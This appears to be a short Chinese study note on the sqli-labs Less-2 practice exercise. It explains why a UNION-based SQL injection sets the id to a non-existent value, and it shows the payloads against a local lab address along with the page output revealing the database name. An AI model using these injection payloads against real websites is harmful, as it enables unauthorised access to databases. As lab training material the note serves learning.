 为何要将id改为一个不存在的数字？
?id=1 union select 1,database(),2 --+
将id改为一个不存在的数字，
从而使前一段语句查询不到结果
?id=0 union select 1,database(),2 --+
192.168.1.11/sqlilabs/Less-2/?id=1 union select 1,database(),2
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
默认只显示union前一段语句查询到的结果
192.168.1.11/sqlilabs/Less-2/?id=0 union select 1,database(),2 --+
Welcome Dhakkan
Your Login name:security
Your Password:2
显示出后一段语句查询到的内容